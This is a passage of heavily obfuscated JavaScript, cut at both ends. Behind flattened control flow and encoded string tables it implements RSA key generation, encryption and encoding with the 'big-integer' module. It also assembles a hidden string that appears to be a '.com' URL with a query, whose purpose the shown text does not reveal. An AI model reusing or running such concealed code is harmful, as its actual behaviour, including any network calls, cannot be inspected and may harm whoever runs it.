decrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x3]],KhGcUX[c7dILf[0x6]])}static encode(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=KhGcUX[c7dILf[0x1]].split(\"\").map(KhGcUX=>KhGcUX.charCodeAt()).join(\"\");return(0x1,h6Zs7wN)(FaRDz6p)}static decode(KhGcUX){const FaRDz6p=KhGcUX.toString();let UVZL8u=\"\";for(let jZd7v6=c7dILf[0x1];jZd7v6<FaRDz6p.length;jZd7v6+=c7dILf[0x6]){let T9blZX_=LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0x6]));T9blZX_<=c7dILf[0x12a]?(UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0xa]))),jZd7v6++):UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(T9blZX_)}return UVZL8u}},K5Qs59I[\"YdprJE\"].exports=EAz0gT[c7dILf[0x119]],T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x2fb,UVZL8u+=-0x2c6);break;case jZd7v6!=-0x51&&jZd7v6- -0xa6:case 0x90:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[UVZL8u+-0xb])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[FaRDz6p+0x198])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[UVZL8u+0x229])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x3f4,FaRDz6p+=-0x148,UVZL8u+=-0x13e,jZd7v6+=-0x167);break;case jZd7v6- -0x140:vqO3Vt(T9blZX_.vZx00U={},T9blZX_.vZx00U.qs4i34=function(...KhGcUX){return ThT14h(-0xa2,-0x96,0x22b,-0x134,{vZx00U:T9blZX_.vZx00U,X3evEc:T9blZX_.X3evEc,XAW13Ox:{}},KhGcUX).next().value});if(ReU7sL(0x245)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.vZx00U,UVZL8u+=-0x9a);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,UVZL8u+=-0x9a,jZd7v6+=-0xe3);break}case UVZL8u- -0x216:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x310,FaRDz6p+=0x146,UVZL8u+=0x232,jZd7v6+=-0x1a);break;case 0xae:case UVZL8u!=0xbd&&UVZL8u- -0x32:case-0xdc:vqO3Vt((0x1,qs4i34)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,jZd7v6+=-0xe3);break;case T9blZX_.X3evEc.gPF7rz+0x191:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x43,0xdd,0x3d],T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2d,FaRDz6p+=-0x17b,UVZL8u+=0x232,jZd7v6+=-0x86);break;case 0x63:case T9blZX_.X3evEc.O6zZ_Lo+-0x47:case 0x8b:if(SnqE0J()){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0xcd,FaRDz6p+=0x15b,UVZL8u+=-0x25,jZd7v6+=0xbb);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x327,FaRDz6p+=0x13,UVZL8u+=-0x1fd,jZd7v6+=-0x18f);break}case 0xf0:case-0x41:vqO3Vt([...XAW13Ox.EAz0gT]=KPTrD5,XAW13Ox.EAz0gT[c7dILf[0x0]]=c7dILf[0x1],XAW13Ox.h6Zs7wN=K5Qs59I[\"YlAHRI\"](\"big-integer\"),T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x16c,jZd7v6+=-0x167);break;case-0x7c:vqO3Vt((0x1,IYbcFjV)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x47);break;case-0x58:case 0xb0:case T9blZX_.X3evEc.IP9Ls9+-0x62:return;case-0x5:case-0x31:case KhGcUX-0x238:return;case FaRDz6p-0x76:case 0xb2:case 0x3:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x12,0x5b,-0xa6],X3evEc.IYbcFjV=function(...KhGcUX){return ThT14h(0x183,-0x3f,0x38,-0xa0,{X3evEc:T9blZX_.X3evEc,YrYoN1a:{}},KhGcUX).next().value},L158_un[c7dILf[FaRDz6p+-0xf8]]=c7dILf[UVZL8u+-0x74]);if(ReU7sL(0x243)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2c,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x1b,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(0x83,0xf8,0x75,-0x16e).next().value);if(KhGcUX){return FaRDz6p}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){ByRrKK(ThT14h);function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x85]]=\"\\u0044\\u004e\\u0071\\u0056\\u0069\\u0030\\u007c\\u0078\\u0048\\u0046\\u006f\\u0024\\u0043\\u005e\\u0035\\u0034\\u0066\\u002a\\u0064\\u0057\\u0045\\u0060\\u003d\\u004b\\u005f\\u0076\\u006b\\u003c\\u0047\\u0021\\u0072\\u006a\\u0036\\u003a\\u0063\\u0038\\u0067\\u005b\\u0033\\u0075\\u002c\\u0049\\u002e\\u0040\\u0022\\u0065\\u004c\\u0032\\u006c\\u0058\\u0061\\u004d\\u005d\\u0053\\u004a\\u0042\\u0052\\u003b\\u0037\\u006d\\u0026\\u0029\\u002f\\u0051\\u005a\\u0059\\u0070\\u0077\\u0073\\u0041\\u0050\\u007b\\u0062\\u0031\\u0055\\u0023\\u007a\\u004f\\u003f\\u0025\\u002b\\u0054\\u0068\\u0074\\u007d\\u0039\\u0028\\u0079\\u003e\\u007e\\u006e\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x6b]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0xcb]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x6b]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x40]]=ThT14h[-c7dILf[0x85]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]],ThT14h[-c7dILf[0xcb]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0xcb]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0xcb]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=ThT14h(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x248)+c7dILf[0xb5]](auS9mb,LbjDvr5(UVZL8u(0x249)+c7dILf[0xca])[UVZL8u(0x24a)](auS9mb)[UVZL8u(0x24b)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={vkEzL9:{}},JrBorll){while(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z!==-0x28)with(e4dnF2n.fqXks4V||e4dnF2n)switch(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z){case 0x35:case-0xa0:case-0x8b:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=0x11,vkEzL9.EJHRuw=function(...UVZL8u){return T9blZX_(-0xc1,-0x62,-0xb6,0x2c4,{vkEzL9:e4dnF2n.vkEzL9,IRxkJCz:{}},UVZL8u).next().value},ThT14h[c7dILf[KPTrD5+0x4]]=c7dILf[KPTrD5+0x5]);if(ReU7sL(0x24c)+c7dILf[KPTrD5+0x258]in NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x30,jZd7v6+=-0x185,KPTrD5+=0xd4,JKxqF0Z+=0xfb);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x82,jZd7v6+=-0x13e,KPTrD5+=-0xb2,JKxqF0Z+=0x1bf);break}case-0x26:vqO3Vt((0x1,EJHRuw)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x52,jZd7v6+=0x47,KPTrD5+=-0x186,JKxqF0Z+=0xc4);break;case JKxqF0Z-0x214:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=-0x47,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=-0x47,jZd7v6+=0x1fc,KPTrD5+=-0x1c7,JKxqF0Z+=0x160);break;case 0x4d:vqO3Vt(IxpbH3_[c7dILf[0xc2]]=ReU7sL(jZd7v6+0x2cb)+ReU7sL(0x251)+ReU7sL(0x252)+ReU7sL(0x253)+ReU7sL(0x254)+ReU7sL(0x255)+\"\\x6f\\x6d\",IxpbH3_[c7dILf[0x3b]]=ReU7sL(0x256)+ReU7sL(0x257)+ReU7sL(0x258)+ReU7sL(0x259)+\"\\x3f\",IxpbH3_[c7dILf[0x3a]]=(0x1,thsYII)(0x25a)+(0x1,thsYII)(0x25b)+(0x1,thsYII)(0x25c)+(0x1,thsYII)(0x25d)+(0x1,thsYII)(0x25e),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x47,KPTrD5+=0x93,JKxqF0Z+=-0x158);break;case KPTrD5- -0x67:case 0xf2:case 0xc6:if(SnqE0J()){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x2e,jZd7v6+=-0xea,KPTrD5+=0x100,JKxqF0Z+=-0x96);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x1e,jZd7v6+=-0x19,KPTrD5+=0x44,JKxqF0Z+=0xa5);break}case-0xe3:case KPTrD5-0x1b8:return KhGcUX[AiTIM6F[c7dILf[0x1]]]=(0x1,e4dnF2n.RdegW6.JKa_qNK)(FaRDz6p[AiTIM6F[c7dILf[0x1]]]);case e4dnF2n.vkEzL9.ggSfb_+0xda:vqO3Vt([...IRxkJCz.TlXxw7c]=JrBorll,IRxkJCz.Yo5Ekhz=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={YIF0si:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x43)with(e4dnF2n.Ep6xJnq||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xeb:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x16,-0x86],e4dnF2n.Ep6xJnq=e4dnF2n.fESwREi,jZd7v6+=-0x15d,KPTrD5+=0x36,JKxqF0Z+=0x295);break;case 0x83:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x3c,0x81],IRxkJCz.TlXxw7c[c7dILf[KPTrD5+0xf]]=c7dILf[0x1],YIF0si.QeBYuQ=K5Qs59I[\"YlAHRI\"](\"big-integer\"),e4dnF2n.Ep6xJnq=e4dnF2n.YIF0si,jZd7v6+=0x157,KPTrD5+=-0x94,JKxqF0Z+=-0xc0);break;case e4dnF2n.YIF0si.nnISCs+0xc2:IRxkJCz.TlXxw7c[-c7dILf[jZd7v6+-0x41]]=class JrBorll{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=QeBYuQ.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,QeBYuQ)(c7dILf[0x234]);let KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x7]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x7]]=QeBYuQ.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(QeBYuQ.gcd(jZd7v6,UVZL8u[c7dILf[0x7]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x7]])}}static encrypt(UVZL8u,jZd7v6,KPTrD5){return(0x1,QeBYuQ)(UVZL8u).modPow(KPTrD5,jZd7v6)}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,QeBYuQ)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,QeBYuQ)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x10a]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[-c7dILf[0x4d]]=\"\\x58\\x22\\x76\\x60\\x34\\x35\\x5d\\x32\\x5b\\x25\\x26\\x39\\x71\\x36\\x7a\\x3d\\x57\\x4e\\x6f\\x24\\x43\\x75\\x69\\x29\\x2a\\x61\\x2c\\x77\\x53\\x4b\\x6e\\x66\\x2e\\x6d\\x51\\x70\\x74\\x28\\x37\\x64\\x68\\x2f\\x3e\\x3f\\x5f\\x6a\\x65\\x62\\x42\\x6b\\x7d\\x3b\\x59\\x72\\x5e\\x7b\\x4f\\x56\\x52\\x6c\\x40\\x50\\x4a\\x46\\x3c\\x47\\x67\\x38\\x31\\x63\\x73\\x41\\x44\\x49\\x5a\\x3a\\x55\\x30\\x7e\\x54\\x4d\\x48\\x78\\x45\\x4c\\x2b\\x23\\x7c\\x33\\x79\\x21\",UVZL8u[c7dILf[0x7b]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x7b]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[-c7dILf[0x54]]=c7dILf[0x1],UVZL8u[-c7dILf[0x79]]=c7dILf[0x1],UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[-c7dILf[0x4d]].indexOf(UVZL8u[c7dILf[0x7b]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x8c]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x8c]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[-c7dILf[0x8c]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[-c7dILf[0x54]]|=UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]],UVZL8u[-c7dILf[0x79]]+=(UVZL8u[-c7dILf[0x8c]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[-c7dILf[0x54]]&c7dILf[0x11]),UVZL8u[-c7dILf[0x54]]>>=c7dILf[0xb],UVZL8u[-c7dILf[0x79]]-=c7dILf[0xb])}while(UVZL8u[-c7dILf[0x79]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]}}if(UVZL8u[-c7dILf[0x8c]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[-c7dILf[0x54]]|UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function JrBorll(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(LbjDvr5(JrBorll(0x24e)+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x10a]]}};return IRxkJCz.JDPgXm=!0x0,K5Qs59I[\"YdprJE\"].exports=IRxkJCz.TlXxw7c[-c7dILf[0xb6]];case-0xc8:case KPTrD5- -0x3d:case-0x52:vqO3Vt(e4dnF2n.Ep6xJnq=e4dnF2n.rL8LAp,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x1b2);break;default:case 0xe8:case jZd7v6-0x11b:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0xbd,0x1f],e4dnF2n.Ep6xJnq=e4dnF2n.qneF6Ni,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x109);break}},IRxkJCz.JDPgXm=void 0x0,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=0xa2,jZd7v6+=0x8c,KPTrD5+=-0x17b);break;default:return rpf_jsQ;case 0xb9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case UVZL8u- -0x146:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[jZd7v6+0x16d]))[ReU7sL(c7dILf[UVZL8u+0x32d])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[UVZL8u+0x316])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[jZd7v6+0x1f1])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[0x24c])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xff,jZd7v6+=-0xd5,KPTrD5+=-0xbc,JKxqF0Z+=0xc2);break;case 0x5b:vqO3Vt([...lOOl8F.QzvMsd]=JrBorll,lOOl8F.Fwy7bII=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={EcjUGwG:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0xc0)with(JrBorll.J48ACw||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xbb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xda,KPTrD5+=0x104,JKxqF0Z+=0x14f);break;case-0xd5:case 0xcd:case 0x19:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0xf2,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=0x89,KPTrD5+=0x4,JKxqF0Z+=-0x82,e4dnF2n+=-0xd5);break;case 0x7c:case 0x9b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x3b,lOOl8F.QzvMsd[c7dILf[0x0]]=c7dILf[0x3],lOOl8F.QzvMsd[c7dILf[jZd7v6+0x24]]=\"\\x5d\\x2c\\x7a\\x40\\x30\\x38\\x34\\x25\\x70\\x7d\\x77\\x6e\\x37\\x2e\\x63\\x7e\\x46\\x57\\x3f\\x3a\\x39\\x66\\x32\\x71\\x45\\x59\\x26\\x72\\x23\\x68\\x3b\\x73\\x5e\\x4a\\x49\\x79\\x61\\x78\\x65\\x2b\\x43\\x5b\\x76\\x41\\x6c\\x35\\x7b\\x2a\\x67\\x36\\x60\\x22\\x7c\\x55\\x52\\x48\\x29\\x42\\x62\\x69\\x24\\x3e\\x28\\x44\\x4f\\x4c\\x64\\x21\\x2f\\x6b\\x74\\x75\\x56\\x54\\x6d\\x31\\x33\\x6f\\x4b\\x5f\\x3c\\x47\\x5a\\x50\\x53\\x4e\\x51\\x4d\\x58\\x6a\\x3d\",JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x3e,KPTrD5+=-0x59,JKxqF0Z+=0x4a,e4dnF2n+=-0xa8);break;case-0xce:case-0x43:case JrBorll.EcjUGwG._Iztur+-0x76:return lOOl8F.UG3jinL=!0x0,ifuwhaD(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x4c]]);case 0x3b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x7e,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x7b,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case JKxqF0Z- -0x24:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x9]]=c7dILf[0x1],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x85]]=-c7dILf[KPTrD5+-0x35]);for(lOOl8F.QzvMsd[c7dILf[0x9c]]=c7dILf[JKxqF0Z+-0x96];lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x5]]<lOOl8F.QzvMsd[c7dILf[0x3f]];lOOl8F.QzvMsd[c7dILf[jZd7v6+0xfb]]++){lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]=lOOl8F.QzvMsd[c7dILf[KPTrD5+-0x35]].indexOf(lOOl8F.QzvMsd[c7dILf[0x8d]][lOOl8F.QzvMsd[c7dILf[0x9c]]]);if(lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]===-c7dILf[JKxqF0Z+-0x94])continue;if(lOOl8F.QzvMsd[c7dILf[0x12]]<c7dILf[KPTrD5+-0x37]){lOOl8F.QzvMsd[c7dILf[0x12]]=lOOl8F.QzvMsd[c7dILf[0x40]]}else{vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x12]]+=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x9f]]*c7dILf[KPTrD5+-0x21],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x5d]]|=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x71]]<<lOOl8F.QzvMsd[c7dILf[0x9]],lOOl8F.QzvMsd[c7dILf[0x9]]+=(lOOl8F.QzvMsd[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x8a]].push(lOOl8F.QzvMsd[c7dILf[0x3a]]&c7dILf[0x11]),lOOl8F.QzvMsd[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+-0x8c],lOOl8F.QzvMsd[c7dILf[0x9]]-=c7dILf[JKxqF0Z+-0x8c])}while(lOOl8F.QzvMsd[c7dILf[0x9]]>c7dILf[0x12]);lOOl8F.QzvMsd[c7dILf[0x12]]=-c7dILf[0x3]}}if(lOOl8F.QzvMsd[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=0x55,e4dnF2n+=-0x96);break}else{vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0xd6,e4dnF2n+=-0x96);break}case 0xbe:case-0x34:vqO3Vt(JrBorll.J48ACw=JrBorll._Qp4LZn,jZd7v6+=0x87,KPTrD5+=-0xb5,JKxqF0Z+=-0x150);break;case 0x52:case e4dnF2n- -0xcc:case-0xdb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xf9,KPTrD5+=-0x91,JKxqF0Z+=0x58,e4dnF2n+=0x16b);break;case 0x7a:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0xd]].push((lOOl8F.QzvMsd[c7dILf[0x3a]]|lOOl8F.QzvMsd[c7dILf[0x12]]<<lOOl8F.QzvMsd[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0x12b);break;case e4dnF2n- -0xe4:case 0x76:case-0xac:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x43,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case 0xc1:default:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x8d]]=\"\"+(lOOl8F.QzvMsd[c7dILf[0x1]]||\"\"),lOOl8F.QzvMsd[c7dILf[0x3f]]=lOOl8F.QzvMsd[c7dILf[0x8d]].length,lOOl8F.QzvMsd[c7dILf[0xd]]=[],lOOl8F.QzvMsd[c7dILf[KPTrD5+0xe6]]=c7dILf[0x1],JrBorll.J48ACw=JrBorll.EcjUGwG,KPTrD5+=0xe4,e4dnF2n+=0x50);break}},lOOl8F.UG3jinL=void 0x0,lOOl8F.rpf_jsQ=(UVZL8u+-0xf0,lOOl8F.Fwy7bII)(-0x21,-0x53,0x4d,0xa3).next().value);if(lOOl8F.UG3jinL){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,JKxqF0Z+=0x63);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,jZd7v6+=0x14c,JKxqF0Z+=-0x1ea);break}case e4dnF2n.vkEzL9.ggSfb_+0xd1:case 0xb6:case 0x86:vqO3Vt((0x1,V0FTAM)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0xc7,JKxqF0Z+=0x54);break;case e4dnF2n.vkEzL9.ggSfb_+0xaa:case 0x9b:case 0x6d:return;case UVZL8u-0x21:vqO3Vt([...peEfzp.AiTIM6F]=JrBorll,peEfzp.AiTIM6F[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[peEfzp.AiTIM6F[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x69,jZd7v6+=-0x10e,KPTrD5+=0x11e);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x4b,jZd7v6+=-0x10e,KPTrD5+=0x28c);break}case KPTrD5- 